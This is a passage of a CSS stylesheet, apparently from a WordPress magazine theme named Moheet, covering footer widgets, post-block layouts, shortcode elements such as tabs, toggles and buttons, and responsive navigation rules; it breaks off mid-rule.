.site-footer .widget_recent_entries ul li span{
    display: block;
}
.site-footer .widget_recent_entries span:before{
    content: none;
}
.site-footer .moheet-footer-widget-wrapper .widget h4.block-title:before, 
.site-footer .moheet-footer-widget-wrapper .widget h4.widget-title:before, 
.site-footer .moheet-footer-widget-wrapper h4.block-title:before {
    height: 3px;
    z-index: 1;
}
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post .post-thumb:before {
    display: none;
}
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post span.cat-links a,
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post span.post-tags-links a {
    background: #2871c6;
    color: #fff;
    padding: 5px;
    line-height: 1;
    margin-bottom: 2px;
    margin-right: 4px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post span.cat-links a:hover,
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post span.post-tags-links a:hover {
    background: rgba(40, 113, 198, 0.8);
}
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post h3 a {
    color: #fff;
    font-size: 13px;
}
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post .post-meta {
    margin-bottom: 0;
}
/*=====
authore icon
======*/

.post-meta .post-author .author:before {
    content: '\f007';
    font-family: FontAwesome;
    font-size: 12px;
    display: inline-block;
    color: #797979;
    margin-right: 5px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.related-posts-wrapper .post-meta .post-author .author:before {
}
.moheet_block_posts_style3 .post-meta .post-author .author:before,
.moheet_block_posts_carousel .post-meta .post-author .author:before,
.moheet_category_posts_slider .post-meta .post-author .author:before,
.moheet_block_posts_ajax .post-meta .post-author .author:before,
.moheet_fullwidth_block_posts .post-meta .post-author .author:before {
    top: 1px;
}
/*======
moheet_fullwidth_block_posts fw_block_layout_1
======*/
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-post {
    float: left;
    width: 24%;
    position: relative;
    margin-bottom: 14px;
    margin-right: 1.333%;
}
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post:nth-child(4n) {
    margin-right: 0;
    clear: right;
}
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper {
    position: absolute;
    bottom: 0;
    width: 100%;
    padding: 0 15px 15px;
}
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a,
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta a,
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:before,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta a,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:before {
    color: #fff;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before,
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover,
.site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a,
.site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before,
.site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover,
.site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before,
.site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover,
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a,
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before,
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a,
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before,
.moheet_fullwidth_block_posts .post-meta .post-author .author:hover a,
.moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before,
.widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, 
.widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, 
.widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a,
.widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before,
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a,
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before,
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a,
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before,
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, 
.widget_moheet_featured_slider .post-meta .post-author .author:hover:before,
.post-meta .post-author .author:hover:before,
.post-meta .comments-count a:hover:before,
.post-meta .post-author .author:hover a,
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover {
    color: #43d6e8;
}
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper .comments-count,
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper .star-review-wrapper,
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper .post-view,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper .comments-count,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper .star-review-wrapper,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper .post-view {
    display: none;
}
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .image-overlay {
    background-image: -webkit-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,0.9) 100%);
    background-image: -ms-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,0.9) 100%);
    background-image: -o-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,0.9) 100%);
    background-image: -moz-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,0.9) 100%);
}
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a,
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.post-tags-links a,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.post-tags-links a {
    padding: 4px;
    color: #fff;
    margin-bottom: 4px;
}
.moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a{
    margin-right: 7px;
}
.moheet_fullwidth_block_posts .left-wrap .post-thumb,
.moheet_fullwidth_block_posts .right-wrap .post-thumb {
    height: 170px
}
.moheet_fullwidth_block_posts .middle-wrap .post-thumb {
    height: 350px;
}
.moheet-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post,
.moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post{
    width: 32%;
    margin-right: 13px;
}
.moheet-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n),
.moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n) {
    margin-right: 0;
}
.moheet-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(4n),
.moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(4n) {
    margin-right: 13px;
}
.moheet-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post h3 a,
.moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post h3 a {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
/*==========
fw layout 2
==========*/
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap {
    width: 26.6%;
    float: left;
}
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap {
    float: right;
}
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .middle-wrap {
    width: 46.8%;
    float: left;
    padding: 0 8px;
}
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .middle-wrap .single-post {
    position: relative;
}
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post:first-child,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post:first-child {
    padding-bottom: 5px;
}
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post:last-child,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post:last-child {
    padding-top: 5px;
}
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post .image-overlay,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post .image-overlay,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .middle-wrap .single-post .image-overlay {
    content: '';
    background: rgba(0,0,0,0.6);
    width: 100%;
    height: 100%;
    position: absolute;
}
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .post-content-wrapper .cat-links,
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .post-content-wrapper .post-tags-links {
    margin-bottom: 2px;
}
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .post-content-wrapper h3 a {
    color: #fff;
}
.moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .post-content-wrapper .post-meta {
    margin-top: 0;
}
/*====
archive secondary post list
=====*/
.archive #secondary .moheet_block_posts_list .post-content-wrapper h3 a {
    font-weight: 400;
}
.archive #secondary .moheet_block_posts_list .post-meta .star-review-wrapper {
    float: left;
    width: 100%;
    margin-top: 3px;
}
.archive #secondary .moheet_block_posts_list .post-meta .star-review-wrapper .star-value {
    margin-right: 2px;
}
.archive #secondary .moheet_block_posts_list .post-meta .post-view {
    margin-left: 8px;
    color: #797979;
}
/*---------shortcode-pages------*/

.ap_column {
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    margin-left: 2%;
    padding: 0 0%;
}
.ap-row .ap_column:first-child {
    margin-left: 0;
}
.ap-span1 {
    width: 15.0%;
}
.ap-span2 {
    width: 32.0%;
}
.ap-span3 {
    width: 49.0%;
}
.ap-span4 {
    width: 66.0%;
}
.ap-span5 {
    width: 83.0%;
}
.ap-span6 {
    margin-left: 0;
    width: 100%;
}
.divider {
    margin:50px auto;
}
/*-------call-to-action------*/
.ap_call_to_action {
    background-color:#f5f5f5;
    color:#555555;
    font-size: 16px;
    font-weight:400;
    padding:15px 10px;
    text-align: left;
}
.ap_call_to_action_button{
    background-color:#43d6e8;
    border:2px solid #43d6e8;
    padding: 8px 18px;
    line-height: 1;
    color:#ffffff;
    text-transform: capitalize;
    font-family: "Open sans", sans-serif;
    font-weight: 400;
    font-size: 16px;
    text-shadow:none;
    box-shadow: none;
    display: inline-block;
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
}
.entry-content a.ap_call_to_action_button{
    color: #fff;
}
.entry-content a.ap_call_to_action_button:hover{
    background-color: transparent;
    color: #43d6e8;
}
.ap_call_to_action.center  {
    text-align: center;
}
.ap_call_to_action.right .ap_call_to_action_button{
    float:right;
}
.ap_call_to_action_content h2, 
.ap_call_to_action_content h4 {
    margin: 0;
    line-height: 1.2;
    font-weight: 400;
    font-size: 24px;
}
.ap_call_to_action.right .ap_call_to_action_content {
    display: inline-block;
    margin:10px 0;
}
.ap_call_to_action_button {
    margin:10px 0;
    border-radius: 3px;
}
.ap_column .ap_call_to_action_content h2, 
.ap_column .ap_call_to_action_content h4 {
    font-size: 20px;
}
.ap_column .ap_call_to_action_button {
    font-size: 12px;
}
/*-----Grid------*/
.ap_column strong {
    color:#555555;
}

/*-----list-----*/
.ap_column ul, 
.ap_column ol {
    padding-left:20px;
    margin:0 0 0 10px;
    font-size: 16px;   
}
.ap_column ul.ap-list {
    list-style: none;
    padding:0;
}
.ap_column ul.ap-list li {
    position:relative;
    padding-left:25px;
    margin-bottom: 5px;
    line-height: 1.3;
}
ul.ap-list li:before{
    font-family: "FontAwesome";
}
ul.ap-list1 li:before {
    position: absolute;
    content: "\f08d";
    left: 0;
    top: 0;
    transform: rotate(-67deg);
} 
ul.ap-list2 li:before {
    position: absolute;
    content: "\f00c";
    left: 0;
    top: 0;
}
ul.ap-list3 li:before {
    content: "\f1d8";
    position:absolute;
    left:0;
    top:6%;
    font-size: 14px;
}
ul.ap-list4 li:before {
    position: absolute;
    content: "\f0da";
    left: 0;
    top: 0;
}
ul.ap-list5 li:before {
    position: absolute;
    content: "\f006";
    left: 0;
    top: 0;
}
ul.ap-list6 li:before {
    position:absolute;
    content:"\f0a4";
    left: 0;
    top: 0;
}
/*----------my-team-------*/
.ap-team {
    text-align: center;
}
.ap-member-image img {
    transform:scale(1);
    -webkit-transform:scale(1);
    -moz-transform:scale(1);
    display: block;
    width:100%;
}
.ap-member-name {
    font-size: 20px;
    font-family: 'Open sans', sans-serif;
    font-weight:600;
    margin:10px 0 0;
    line-height: 1;
    color:#555555;
}
.ap-member-image {
    position:relative;
}
.ap-member-image:before {
    content:'';
    position:absolute;
    width:100%;
    height:100%;
    top:0;
    left:0;
    background-color:rgba(77, 178, 236,0.3);
    opacity: 0;
    z-index: 2;
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
}
.ap-team:hover .ap-member-image:before {
    opacity: 1;
    visibility: visible;
}
.ap-member-position {
    font-size: 16px;
    margin:10px;
    color:#555555;
    font-weight:400;
}
.social-shortcode {
    margin:10px 0 ;
}
.social-shortcode a {
    width:30px;
    height:30px;
    line-height: 26px;
    display: inline-block;
    margin-right:5px;
    margin-bottom:5px;
    text-align:center;
    border:1px solid #43d6e8;
    background-color: #43d6e8;
    color:#ffffff;
}
.social-shortcode a:hover {
    background-color:transparent;
    color:#43d6e8;
}
/*---------shortcode-testimonials-------*/
.ap-testimonial {
    border:1px solid #dcdcdc;
    padding:15px;
    text-align:center;
    margin-bottom:10px;
}
.ap-testimonial .ap-client-image {
    width: 100%;
    text-align: center;
    margin:0 auto;
}
.ap-testimonial .ap-client-image img {
    display: inline-block;
}
.ap-testimonial .ap-client-name {
    font-size: 20px;
    font-family: 'Open sans', sans-serif;
    font-weight: 600;
    color:#555555;
    margin: 10px 0 0;
}
.ap-testimonial .ap-client-position {
    font-size: 16px;
    font-weight:400;
    color:#555555;
    margin: 7px 0 10px 0;
}
/*-------toggle and tabs-------*/
.ap_toggle_title {
    background-color:#43d6e8;
    color: #ffffff;
    position: relative;
    padding:0 10px;
    margin-bottom:10px;
    cursor: pointer;
    font-size: 16px;
}
.ap_toggle.open .ap_toggle_title:after {
    position: absolute;
    content: "\f146";
    color: #fff;
    font-size: 15px;
    font-family: 'FontAwesome';
    z-index: 99;
    right: 8px;
}
.ap_toggle.open .ap_toggle_title.active:after {
    position: absolute;
    content: "\f0fe";
    color: #fff;
    font-size: 15px;
    font-family: 'FontAwesome';
    z-index: 99;
    right: 8px;
}
.ap_toggle.close .ap_toggle_title:after{
    position: absolute;
    content: "\f0fe";
    color: #fff;
    font-size: 15px;
    font-family: 'FontAwesome';
    z-index: 99;
    right: 8px;
}
.ap_toggle.close .ap_toggle_title.active:after{
    position: absolute;
    content: "\f146";
    color: #fff;
    font-size: 15px;
    font-family: 'FontAwesome';
    z-index: 99;
    right: 8px;
}
.ap_toggle_content {
    margin-bottom:10px;
    font-size: 16px;
}
.ap_toggle.close .ap_toggle_content{
    display: none;
}
/*=====tabs=====*/
.tab-title {
    cursor: pointer;
    background-color:#43d6e8;
    color:#ffffff;
    border:2px solid #43d6e8;
    text-align:center;
}
.horizontal .ap_tab_group .tab-title {
    display: inline-block;
    width:23%;  
    padding:10px 5px;
    margin-right:5px;
    
}
.horizontal .ap_tab_group .tab-title:last-child {
    margin-right:0;
}
.horizontal .ap_tab_group .tab-title:hover, 
.horizontal .ap_tab_group .tab-title.active {
    background-color:transparent;
    color:#43d6e8;
}
.horizontal .ap_tab_content {
    margin:10px 0;
}
.vertical .ap_tab_group {
    float: left;
    width:18%;
}
.vertical .ap_tab_group .tab-title { 
    display: block;
    padding:5px;
    margin-bottom:5px;
}
.vertical .ap_tab_content {
    float:right;
    width:79%;
    /*font-size: 16px;*/
}
.vertical .ap_tab_group .tab-title:hover, 
.vertical .ap_tab_group .tab-title.active {
    background-color:transparent;
    color:#43d6e8;
}
.ap_tab_wrap{
    font-size: 16px;
    margin-bottom: 10px;
}
/*--------buttons-shortcode------*/
a.ap-outline-bttn, 
a.ap-black-bttn {
    border:2px solid #c5c5c5;
    display:inline-block;
    background-color:transparent;
    color:#000000;
    padding:10px;
}
a.ap-small-bttn {
    padding:5px 10px;
    font-size: 12px;
}
a.ap-medium-bttn {
    padding:8px;
    font-size: 14px;
}
a.ap-large-bttn {
    padding:12px;
    font-size: 16px;
}
a.ap-align-right {
    text-align:right;
}
a.ap-align-left {
    text-align:left;
}
a.ap-outline-bttn:hover, 
a.ap-black-bttn:hover {
    background-color:#43d6e8;
    color:#ffffff;
    border-color:#43d6e8;
}
/*------tagline------*/
.ap_tagline_box {
    background-color:#f7f7f7;
    padding: 20px;
    color:#444444;
    font-size: 14px;
    font-family: 'Open sans', sans-serif;
}
.ap-all-border-box {
    border:3px solid #43d6e8;
}
.ap-top-border-box {
    border-top:3px solid #43d6e8;
}
.ap-left-border-box {
    border-left: 3px solid #43d6e8;
}
.ap-bg-box {
    background-color:#43d6e8;
    color: #ffffff;
}
/*--------drop-caps------*/
.ap-dropcaps {
    float: left;
    font-size: 75px;
    line-height: 60px;
    padding-top: 4px;
    padding-right: 8px;
    padding-left: 8px;
    text-align: center;
} 


/*
=======================
responsiveness for the site
=======================
*/
@media (max-width: 1090px) {
    body {
        overflow-x: hidden;
    }
    .moheet-container {
        padding: 0 10px;
    }
    .site-header .moheet-container {
        padding: 0;
        margin: 0;
    }
    .site-content .moheet-newsticker-wrapper .moheet-container {
        padding: 0 10px; 
    }
    .site-header .logo-ad-wrapper .moheet-container {
        padding: 0 10px; 
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .slider-caption h3 {
        margin:0;
        font-size: 18px;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article .post-caption {
        bottom: 5px;
        left: 11px;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section {
        height: auto;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article h3,
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.left .post-caption h3,
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.right .post-caption h3 {
        font-size: 12px;
    }
    .widget .right-posts-wrapper .single-post .post-thumb,
    .widget.moheet_category_posts_list .single-post .post-thumb {
        width: 30%;
    }
    .widget .right-posts-wrapper .single-post .post-caption-wrapper {
        width: 100%;
        margin-left: 0; 
    }
    .widget.moheet_block_posts_list .single-post .post-thumb {
        width: 33%;
    }
    .widget .right-posts-wrapper .single-post .post-caption-wrapper,
    .widget.moheet_category_posts_list .single-post .post-caption {
        width: 56%;
        margin-left: 3%;
        padding-top: 5px; 
    }
    .widget.moheet_category_posts_list .single-post .post-caption {
        width: 63%;
    }
    .widget.moheet_category_posts_list .single-post .post-caption {
        margin-left: 0;
    }
    .widget .right-posts-wrapper .single-post .post-caption-wrapper h3 a,
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post h3 a,
    .widget.moheet_category_posts_list .single-post .post-caption h3 a {
        font-size: 16px;
    }
    .widget-column-3 .moheet_block_posts_column {
        margin-right: 2.7%;
    }
    .footer-widgets-wrapper.widget-column-3 .widget {
        margin-right: 1.8%;
    }
    #secondary .widget_search input.search-field {
        width: 100%;
        margin-bottom: 5px;
    }
    #secondary .widget_search label{
        width: 75%;
    }
    #secondary .widget_search input.search-submit{
        width: 25%;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post {
        width: 49.5%;
        margin-right: 1%;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post:nth-child(2n+1) {
        margin-right: 0;
    }
    .footer-widgets-wrapper.widget-column-4 .widget {
        width: 48%;
        float: left;
        margin-right: 10px;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post{
        margin-right: 1.33%;
    }

    .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper {
        width: 75%;
    }
}
@media (max-width: 1045px) {
    .footer-widgets-wrapper.widget-column-2 .widget {
        width: 47%;
        float: left;
        margin-right: 41px;
    }
    .footer-widgets-wrapper.widget-column-2 .widget {
        width: 100%;
        margin-right: 0;
    }
    .site-header .site-branding .site-title-wrapper p.site-title a{
        font-size: 40px;
    }
    .site-description{
        font-size: 16px;
    }
}
@media (max-width: 1020px) and (min-width: 861px){
.site-header .header-ad-wrapper{
        max-width: 70%;
    }
}
@media (max-width: 1020px) {
    #primary .comments-area .comment-form-url {
        width: 100%;
    }
    #primary .comments-area .comment-form-comment {
        display: inline-block;
        width: 100%;
    }
    #primary .comments-area .comment-form-email,
    #primary .comments-area .comment-form-author {
        width: 49%;
        margin-right: 0;
    }
    #primary .comments-area .comment-form-email {
        float: right;
    }
}
@media (min-width: 1005px) {
    .site-header .main-navigation .menu {
        display: block !important;
    }
}
@media (max-width: 1004px) {
    .site-header #site-navigation.show_home li.menu-item-home a {
        background-image: none;
        width: 100%;
        height: auto;
        text-indent: initial;
    }
    .moheet-top-header .news-ticker,
    .moheet-newsticker-wrapper {
        display: none;
    }
    .moheet-top-header .social-profiles {
        float: left;
        margin: 0;
        border: none;
    }
    .moheet-top-header .moheet-current-date {
        display: none;
    }
    /***********header layout3 css*******/
    .header-layout3 .nav-wrapper .current-menu-item a, 
    .header-layout3 .nav-wrapper .current-menu-ancestor a,
    .site-header.header-layout3 .main-navigation li a:hover{
        background: transparent;
    }
    /***********************/
    .moheet_categories_tabbed .moheet-tabbed-section .post-caption h3 a {
        margin-bottom: 0;
    }
    .moheet_categories_tabbed .moheet-tabbed-section .post-thumb {
        margin-bottom: 5px;
    }
    .moheet_categories_tabbed .moheet-tabbed-section .single-post {
        margin-bottom: 10px;
    }
    .site-header .main-navigation .menu {
        display: none !important;
    }
    .site-header .main-navigation .nav-wrapper.active .menu {
        display: block !important;
    }
    .site-header .main-navigation {
        height: 54px;
    }
    .nav-toggle {
        position:   relative;   
        height: 54px;
        width: 54px;
        display: inline-block;
        cursor: pointer;
        margin: 0;
        background: #43d6e8;
    }
    .nav-toggle span {
        background: #ffffff;
        display: block;
        height: 3px;
        width: 24px;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-left: -12px;
        -webkit-transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, -webkit-transform 0.2s linear 0s;
        -moz-transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, -moz-transform 0.2s linear 0s;
        -o-transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, -o-transform 0.2s linear 0s;
        transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, transform 0.2s linear 0s;
    }
    .nav-toggle span:nth-child(1) {
        margin-top: -7px;
    }
    .nav-toggle span:nth-child(2) {
        margin-top: -1px;
    }
    .nav-toggle span:nth-child(3) {
        margin-top: 5px;
    }
    .site-header.header-layout2 .nav-toggle span{
        background: #fff;
    }
    .nav-wrapper.active .nav-toggle span { 
        background: #fff; 
        -webkit-transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, -webkit-transform 0.2s linear 0.2s;
        -moz-transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, -moz-transform 0.2s linear 0.2s;
        -o-transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, -o-transform 0.2s linear 0.2s;
        transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, transform 0.2s linear 0.2s;
    }

    .nav-wrapper.active .nav-toggle span:nth-child(1),
    .nav-wrapper.active .nav-toggle span:nth-child(3) { margin-top: -1px !important }

    .nav-wrapper.active .nav-toggle span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        transform: rotate(45deg);
    }

    .nav-wrapper.active .nav-toggle span:nth-child(2) { 
        -webkit-opacity: 0;
        -moz-opacity: 0;
        opacity: 0; 
    }

    .nav-wrapper.active .nav-toggle span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }


    /*index-icon hidden*/
    .header-layout2 .main-navigation .index-icon, 
    .header-layout1 .main-navigation .index-icon,
    .site-header.header-layout3 .main-navigation .index-icon{
        display: none;
    }
    .site-header .main-navigation .icons-wrapper {
        position: absolute;
        right: 0;
        top: 0;
    }
    .site-header .main-navigation .icons-wrapper .icon-search, 
    .site-header .main-navigation .icons-wrapper .icon-random {
        line-height:  53px;
    }
    .site-header .main-navigation {
        position: relative;
    }
    .site-header .main-navigation .menu-primary-menu-container {
        width: auto;
        float: none;
    }
    .nav-wrapper {
        text-align: left;
        width: 100%;
        display: inline-block;
        position: relative;
    }
    .site-header .main-navigation ul#primary-menu > li > ul {
        border-top: none;
    }
    .site-header .main-navigation li:last-child a,
    .site-header .main-navigation ul ul li:last-child a {
        border-bottom: 0 !important;
    }
    .site-header .main-navigation li a {
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        line-height: 26px;
        margin-bottom: 0;
        padding: 5px 15px;
        width: 100%;
        transition: all 300ms ease-in-out 0s;
        -webkit-transition: all 300ms ease-in-out 0s;
        color: #fff;
        background: #353537;
    }
    .site-header.header-layout2 .main-navigation li a{
        color: #fff;
    }
    .site-header .main-navigation li a:hover {
        transition: all 300ms ease-in-out 0s;
        -webkit-transition: all 300ms ease-in-out 0s;
        color: #43d6e8;
    }
    .site-header .main-navigation li a:hover::before,
    .nav-wrapper .current-menu-item a::before, 
    .site-header .main-navigation ul li:hover > ul {
        border: none !important;
    }
    .site-header .main-navigation .icons-wrapper .moheet-search-form-primary .search-field {
        top: 0;
    }
    .site-header {
        margin-bottom: 0;
    }
    .site-header .main-navigation li {
        width: 100%;
        line-height: 0;
    }
    .nav-wrapper #primary-menu {
        display: none;
    }
    .menu-home-container,
    .main-menu-container {
        position: absolute;
        top: 100px;
        width: 100%;
        opacity: 0;
        visibility: hidden;
        transition: all 0.5s ease 0s;
        -webkit-transition: all 0.5s ease 0s;
    }
    .nav-wrapper.active .menu-home-container,
    .nav-wrapper.active .main-menu-container {
        top: 54px;
        opacity: 1;
        visibility: visible;
        z-index: 99999;
    }
    .sub-toggle,
    .sub-toggle-children {
        color: #ffffff;
        cursor: pointer;
        display: block;
        height: 37px;
        line-height: 37px;
        position: absolute;
        right: 0;
        text-align: center;
        top: 0;
        width: 37px;
        font-size: 14px;
        background: rgba(255, 255, 255, 0.06);
    }
    #site-navigation ul.sub-menu,
    #site-navigation ul.children {
        box-shadow: none;
        display: none;
        opacity: 1;
        padding: 0;
        position: static;
        visibility: visible;
        width: 100%;
        transition: all 300ms ease-in-out 0s;
        -webkit-transition: all 300ms ease-in-out 0s;
    }
    .site-header .main-navigation ul li ul {
        background: none;
        overflow: hidden;
    }
    .site-header .main-navigation ul li ul li a {
        padding: 0 0 0 37px;
        font-size: 12px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important;
        -webkit-transition: all 0.5s ease 0s;
        transition: all 0.5s ease 0s;
        line-height: 36px;
        overflow: hidden;
    }
    span.sub-toggle {
        display: block;
    }
    .site-header .main-navigation .moheet-search-form-primary.search-in .search-form {
        top: 47px;
    }
    .main-navigation .current_page_item > a::before, 
    .main-navigation .current-menu-item > a::before, 
    .main-navigation .current_page_ancestor > a::before, 
    .main-navigation .current-menu-ancestor > a::before {
